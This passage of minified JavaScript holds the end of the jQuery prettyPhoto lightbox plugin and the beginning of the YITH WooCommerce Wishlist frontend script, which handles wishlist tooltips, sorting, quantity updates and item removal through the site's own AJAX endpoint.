\t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},o);var p,a,s,n,l,r,d,h=this,c=!1,_=t(window).height(),g=t(window).width();function m(){t(".pp_loaderIcon").hide(),projectedTop=scroll_pos.scrollTop+(_/2-p.containerHeight/2),projectedTop<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:p.contentHeight,width:p.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:g/2-p.containerWidth/2<0?0:g/2-p.containerWidth/2,width:p.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(p.height).width(p.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==y(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(p.resized?t("a.pp_expand,a.pp_contract").show():t("a.pp_expand").hide()),!settings.autoplay_slideshow||d||a||t.prettyPhoto.startSlideshow(),settings.changepicturecallback(),a=!0}),isSet&&settings.overlay_gallery&&"image"==y(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=Math.floor((p.containerWidth-100-navWidth)/itemWidth),itemsPerPage=itemsPerPage<pp_images.length?itemsPerPage:pp_images.length,totalPage=Math.ceil(pp_images.length/itemsPerPage)-1,0==totalPage?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,t.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),o.ajaxcallback()}function f(e){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){t(".pp_loaderIcon").show(),e()})}function u(t,e){if(resized=!1,v(t,e),imageWidth=t,imageHeight=e,(r>g||l>_)&&doresize&&settings.allow_resize&&!c){for(resized=!0,fitting=!1;!fitting;)r>g?(imageWidth=g-200,imageHeight=e/t*imageWidth):l>_?(imageHeight=_-200,imageWidth=t/e*imageHeight):fitting=!0,l=imageHeight,r=imageWidth;(r>g||l>_)&&u(r,l),v(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(l),containerWidth:Math.floor(r)+2*settings.horizontal_padding,contentHeight:Math.floor(s),contentWidth:Math.floor(n),resized:resized}}function v(e,i){e=parseFloat(e),i=parseFloat(i),$pp_details=$pp_pic_holder.find(".pp_details"),$pp_details.width(e),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(e).appendTo(t("body")).css({position:"absolute",top:-1e4}),detailsHeight+=$pp_details.height(),detailsHeight=detailsHeight<=34?36:detailsHeight,$pp_details.remove(),$pp_title=$pp_pic_holder.find(".ppt"),$pp_title.width(e),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(t("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),s=i+detailsHeight,n=e,l=s+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),r=e}function y(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function w(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=b(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),projectedTop=_/2+scroll_pos.scrollTop-contentHeight/2,projectedTop<0&&(projectedTop=0),contentHeight>_)return;$pp_pic_holder.css({top:projectedTop,left:g/2+scroll_pos.scrollLeft-contentwidth/2})}}function b(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function k(e){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),t("body").append(settings.markup),$pp_pic_holder=t(".pp_pic_holder"),$ppt=t(".ppt"),$pp_overlay=t("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var i=0;i<pp_images.length;i++)pp_images[i].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",img_src=pp_images[i]):(classname="default",img_src=""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=t(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return t.prettyPhoto.changeGalleryPage("next"),t.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return t.prettyPhoto.changeGalleryPage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(e){t(this).find("a").on("click",function(){return t.prettyPhoto.changePage(e),t.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:t(document).height(),width:t(window).width()}).on("click",function(){settings.modal||t.prettyPhoto.close()}),t("a.pp_close").on("click",function(){return t.prettyPhoto.close(),!1}),settings.allow_expand&&t("a.pp_expand").on("click",function(e){return t(this).hasClass("pp_expand")?(t(this).removeClass("pp_expand").addClass("pp_contract"),doresize=!1):(t(this).removeClass("pp_contract").addClass("pp_expand"),doresize=!0),f(function(){t.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return t.prettyPhoto.changePage("previous"),t.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return t.prettyPhoto.changePage("next"),t.prettyPhoto.stopSlideshow(),!1}),w()}return doresize=!0,scroll_pos=b(),t(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){w(),_=t(window).height(),g=t(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(t(document).height()).width(g)}),o.keyboard_shortcuts&&t(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(e){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(e.keyCode){case 37:t.prettyPhoto.changePage("previous"),e.preventDefault();break;case 39:t.prettyPhoto.changePage("next"),e.preventDefault();break;case 27:settings.modal||t.prettyPhoto.close(),e.preventDefault()}}),t.prettyPhoto.initialize=function(){return settings=o,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=t(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("href")}):t.makeArray(t(this).attr("href")),pp_titles=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).find("img").attr("alt")?t(e).find("img").attr("alt"):""}):t.makeArray(t(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(h,function(e,i){if(-1!=t(e).attr(settings.hook).indexOf(theRel))return t(e).attr("title")?t(e).attr("title"):""}):t.makeArray(t(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(t(this).attr("href"),pp_images),rel_index=isSet?set_position:t("a["+settings.hook+"^='"+theRel+"']").index(t(this)),k(this),settings.allow_resize&&t(window).on("scroll.prettyphoto",function(){w()}),t.prettyPhoto.open(),!1},t.prettyPhoto.open=function(e){return"undefined"==typeof settings&&(settings=o,pp_images=t.makeArray(arguments[0]),pp_titles=arguments[1]?t.makeArray(arguments[1]):t.makeArray(""),pp_descriptions=arguments[2]?t.makeArray(arguments[2]):t.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,k(e.target)),settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),t(pp_images).length>1?t(".pp_nav").show():t(".pp_nav").hide(),t(".pp_loaderIcon").show(),settings.deeplinking&&function(){if("undefined"==typeof theRel)return;location.hash=theRel+"/"+rel_index+"/"}(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+t(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(i("width",pp_images[set_position]))?i("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(i("height",pp_images[set_position]))?i("height",pp_images[set_position]):settings.default_height.toString(),c=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(t(window).height()*parseFloat(movie_height)/100-150),c=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(t(window).width()*parseFloat(movie_width)/100-150),c=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,y(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<t(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){p=u(imgPreloader.width,imgPreloader.height),m()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),t.prettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":p=u(movie_width,movie_height),movie_id=i("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,i("rel",pp_images[set_position])?movie+="?rel="+i("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":p=u(movie_width,movie_height),movie_id=pp_images[set_position];var e=movie_id.match(/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/);movie="//player.vimeo.com/video/"+e[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=p.width+"/embed/?moog_width="+p.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,p.height).replace(/{path}/g,movie);break;case"quicktime":(p=u(movie_width,movie_height)).height+=15,p.contentHeight+=15,p.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":p=u(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":p=u(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,p.width).replace(/{height}/g,p.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,p=u(movie_width,movie_height),doresize=!0,skipInjection=!0,t.get(pp_images[set_position],function(t){toInject=settings.inline_markup.replace(/{content}/g,t),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m()});break;case"custom":p=u(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=t(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(t("body")).show(),doresize=!1,p=u(t(myClone).width(),t(myClone).height()),doresize=!0,t(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,t(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,m())}),!1},t.prettyPhoto.changePage=function(e){currentGalleryPage=0,"previous"==e?(set_position--,set_position<0&&(set_position=t(pp_images).length-1)):"next"==e?(set_position++,set_position>t(pp_images).length-1&&(set_position=0)):set_position=e,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&t(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),f(function(){t.prettyPhoto.open()})},t.prettyPhoto.changeGalleryPage=function(t){"next"==t?(currentGalleryPage++,currentGalleryPage>totalPage&&(currentGalleryPage=0)):"previous"==t?(currentGalleryPage--,currentGalleryPage<0&&(currentGalleryPage=totalPage)):currentGalleryPage=t,slide_speed="next"==t||"previous"==t?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},t.prettyPhoto.startSlideshow=function(){void 0===d?($pp_pic_holder.find(".pp_play").off("click").removeClass("pp_play").addClass("pp_pause").on("click",function(){return t.prettyPhoto.stopSlideshow(),!1}),d=setInterval(t.prettyPhoto.startSlideshow,settings.slideshow)):t.prettyPhoto.changePage("next")},t.prettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").off("click").removeClass("pp_pause").addClass("pp_play").on("click",function(){return t.prettyPhoto.startSlideshow(),!1}),clearInterval(d),d=undefined},t.prettyPhoto.close=function(){$pp_overlay.is(":animated")||(t.prettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),t("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){t(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&t("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),t(this).remove(),t(window).off("scroll.prettyphoto"),-1!==location.href.indexOf("#prettyPhoto")&&(location.hash="prettyPhoto"),settings.callback(),doresize=!0,a=!1,delete settings}))},!pp_alreadyInitialized&&e()&&(pp_alreadyInitialized=!0,hashIndex=e(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){t("a["+o.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.off("click.prettyphoto").on("click.prettyphoto",t.prettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;
jQuery(function(d){function a(){"undefined"!=typeof d.fn.selectBox&&d("select.selectBox").filter(":visible").not(".enhanced").selectBox().addClass("enhanced")}function e(){var t,e,i,n;"undefined"!=typeof d.prettyPhoto&&(t={hook:"data-rel",social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,overlay_gallery:!1,keyboard_shortcuts:!1,default_width:500,changepicturecallback:function(){a(),d(".wishlist-select").filter(":visible").change(),d(document).trigger("yith_wcwl_popup_opened",[this])},markup:'<div class="pp_pic_holder"><div class="ppt">&nbsp;</div><div class="pp_top"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div><div class="pp_content_container"><div class="pp_left"><div class="pp_right"><div class="pp_content"><div class="pp_loaderIcon"></div><div class="pp_fade"><a href="#" class="pp_expand" title="Expand the image">Expand</a><div class="pp_hoverContainer"><a class="pp_next" href="#">next</a><a class="pp_previous" href="#">previous</a></div><div id="pp_full_res"></div><div class="pp_details"><a class="pp_close" href="#">Close</a></div></div></div></div></div></div><div class="pp_bottom"><div class="pp_left"></div><div class="pp_middle"></div><div class="pp_right"></div></div></div><div class="pp_overlay yith-wcwl-overlay"></div>'},d('a[data-rel^="prettyPhoto[add_to_wishlist_"]').add('a[data-rel="prettyPhoto[ask_an_estimate]"]').add('a[data-rel="prettyPhoto[create_wishlist]"]').off("click").prettyPhoto(t),d('a[data-rel="prettyPhoto[move_to_another_wishlist]"]').on("click",function(){var t=d(this),e=d("#move_to_another_wishlist").find("form"),i=e.find(".row-id"),t=t.closest("[data-row-id]").data("row-id");i.length&&i.remove(),e.append('<input type="hidden" name="row_id" class="row-id" value="'+t+'"/>')}).prettyPhoto(t),e=function(t,e){"undefined"!=typeof t.classList&&t.classList.contains("yith-wcwl-overlay")&&(e="remove"===e?"removeClass":"addClass",d("body")[e]("yith-wcwl-with-pretty-photo"))},i=function(t){e(t,"add")},n=function(t){e(t,"remove")},new MutationObserver(function(t){for(var e in t){e=t[e];"childList"===e.type&&("undefined"!=typeof e.addedNodes&&"function"==typeof e.addedNodes.forEach&&e.addedNodes.forEach(i),"undefined"!=typeof e.removedNodes&&"function"==typeof e.addedNodes.forEach&&e.removedNodes.forEach(n))}}).observe(document.body,{childList:!0}))}function i(){d(".wishlist_table").find('.product-checkbox input[type="checkbox"]').off("change").on("change",function(){var t=d(this);t.parent().removeClass("checked").removeClass("unchecked").addClass(t.is(":checked")?"checked":"unchecked")}).trigger("change")}function n(){d(".add_to_cart").filter("[data-icon]").not(".icon-added").each(function(){var t=d(this),e=t.data("icon"),e=e.match(/[-a-zA-Z0-9@:%._\+~#=]{1,256}\.[a-zA-Z0-9()]{1,6}\b([-a-zA-Z0-9()@:%_\+.~#?&//=]*)?/gi)?d("<img/>",{src:e}):d("<i/>",{"class":"fa "+e});t.prepend(e).addClass("icon-added")})}function c(){a(),e(),i(),n(),r(),o(),f(),_(),h(),w(),d(document).trigger("yith_wcwl_init_after_ajax")}function o(){yith_wcwl_l10n.enable_tooltip&&d(".yith-wcwl-add-to-wishlist").find("[data-title]").each(function(){var t=d(this);t.hasClass("tooltip-added")||(t.on("mouseenter",function(){var t,e=d(this),i=null,n=e.outerWidth(),a=0,i=d("<span>",{"class":"yith-wcwl-tooltip",text:e.data("title")});e.append(i),t=i.outerWidth()+6,i.outerWidth(t),a=(n-t)/2,i.css({left:a.toFixed(0)+"px"}).fadeIn(200),e.addClass("with-tooltip")}).on("mouseleave",function(){var t=d(this);t.find(".yith-wcwl-tooltip").fadeOut(200,function(){t.removeClass("with-tooltip").find(".yith-wcwl-tooltip").remove()})}),t.addClass("tooltip-added"))})}function r(){d(".yith-wcwl-add-button").filter(".with-dropdown").on("mouseleave",function(){var t=d(this).find(".yith-wcwl-dropdown");t.length&&t.fadeOut(200)}).children("a").on("mouseenter",function(){var t=d(this).closest(".with-dropdown"),e=t.find(".yith-wcwl-dropdown");e.length&&e.children().length&&t.find(".yith-wcwl-dropdown").fadeIn(200)})}function _(){"undefined"!=typeof yith_wcwl_l10n.enable_drag_n_drop&&yith_wcwl_l10n.enable_drag_n_drop&&d(".wishlist_table").filter(".sortable").not(".no-interactions").each(function(){var n=d(this),a=!1;n.sortable({items:"[data-row-id]",scroll:!0,helper:function(t,e){return e.children().each(function(){d(this).width(d(this).width())}),e},update:function(){var t=n.find("[data-row-id]"),e=[],i=0;t.length&&(a&&a.abort(),t.each(function(){var t=d(this);t.find('input[name*="[position]"]').val(i++),e.push(t.data("row-id"))}),a=d.ajax({data:{action:yith_wcwl_l10n.actions.sort_wishlist_items,nonce:yith_wcwl_l10n.nonce.sort_wishlist_items_nonce,context:"frontend",positions:e,wishlist_token:n.data("token"),page:n.data("page"),per_page:n.data("per-page")},method:"POST",url:yith_wcwl_l10n.ajax_url}))}})})}function h(){var o,s;d(".wishlist_table").on("change",".product-quantity :input",function(){var t=d(this),e=t.closest("[data-row-id]"),i=e.data("row-id"),n=t.closest(".wishlist_table"),a=n.data("token");clearTimeout(s),e.find(".add_to_cart").attr("data-quantity",t.val()),s=setTimeout(function(){o&&o.abort(),o=d.ajax({beforeSend:function(){j(n)},complete:function(){C(n)},data:{action:yith_wcwl_l10n.actions.update_item_quantity,nonce:yith_wcwl_l10n.nonce.update_item_quantity_nonce,context:"frontend",product_id:i,wishlist_token:a,quantity:t.val()},method:"POST",url:yith_wcwl_l10n.ajax_url})},1e3)})}function w(){d(".copy-trigger").on("click",function(){var t=d(".copy-target");0<t.length&&(t.is("input")?(s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy")):(t=d("<input/>",{val:t.text(),type:"text"}),d("body").append(t),s()?t[0].setSelectionRange(0,9999):t.select(),document.execCommand("copy"),t.remove()))})}function f(){d(".wishlist_table").filter(".images_grid").not(".enhanced").on("click","[data-row-id] .product-thumbnail a",function(t){var e,i,n;yith_wcwl_l10n.disable_popup_grid_view||(i=(e=d(this).closest("[data-row-id]")).siblings("[data-row-id]"),n=e.find(".item-details"),t.preventDefault(),n.length&&(i.removeClass("show"),e.toggleClass("show")))}).on("click","[data-row-id] a.close",function(t){var e=d(this).closest("[data-row-id]"),i=e.find(".item-details");t.preventDefault(),i.length&&e.removeClass("show")}).on("click","[data-row-id] a.remove_from_wishlist",function(t){var e=d(this);return t.stopPropagation(),u(e),!1}).addClass("enhanced"),d(document).on("click",function(t){d(t.target).closest("[data-row-id]").length||d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")}).on("added_to_cart",function(){d(".wishlist_table").filter(".images_grid").find(".show").removeClass("show")})}function p(e,t,i){e.action=yith_wcwl_l10n.actions.move_to_another_wishlist_action,e.nonce=yith_wcwl_l10n.nonce.move_to_another_wishlist_nonce,e.context="frontend",""!==e.wishlist_token&&""!==e.destination_wishlist_token&&""!==e.item_id&&d.ajax({beforeSend:t,url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",method:"post",success:function(t){i(t),c(),d("body").trigger("moved_to_another_wishlist",[d(this),e.item_id])}})}function u(e){var t=e.parents(".cart.wishlist_table"),i=e.parents("[data-row-id]"),n=i.data("row-id"),a=t.data("id"),o=t.data("token"),n={action:yith_wcwl_l10n.actions.remove_from_wishlist_action,nonce:yith_wcwl_l10n.nonce.remove_from_wishlist_nonce,context:"frontend",remove_from_wishlist:n,wishlist_id:a,wishlist_token:o,fragments:S(n)};d.ajax({beforeSend:function(){j(t)},complete:function(){C(t)},data:n,method:"post",success:function(t){"undefined"!=typeof t.fragments&&O(t.fragments),c(),d("body").trigger("removed_from_wishlist",[e,i])},url:yith_wcwl_l10n.ajax_url})}function m(t){var e=d(this),i=e.closest(".wishlist_table"),n=null;t.preventDefault(),(n=i.length?e.closest("[data-wishlist-id]").find(".wishlist-title"):e.parents(".wishlist-title")).next().css("display","inline-block").find('input[type="text"]').focus(),n.hide()}function y(t){var e=d(this);t.preventDefault(),e.parents(".hidden-title-form").hide(),e.parents(".hidden-title-form").prev().show()}function v(t){var e=d(this),i=e.closest(".hidden-title-form"),n=e.closest("[data-wishlist-id]").data("wishlist-id"),a=i.find('input[type="text"]'),o=a.val(),e={};if(t.preventDefault(),!o)return i.addClass("woocommerce-invalid"),void a.focus();n=n||d("#wishlist_id").val(),e={action:yith_wcwl_l10n.actions.save_title_action,nonce:yith_wcwl_l10n.nonce.save_title_nonce,context:"frontend",wishlist_id:n,title:o,fragments:S()},d.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",beforeSend:function(){j(i)},complete:function(){C(i)},success:function(t){var e=t.fragments;t.result?(i.hide(),i.prev().find(".wishlist-anchor, h1, h2").text(o).end().show()):(i.addClass("woocommerce-invalid"),a.focus()),void 0!==e&&O(e),c()}})}function g(){var 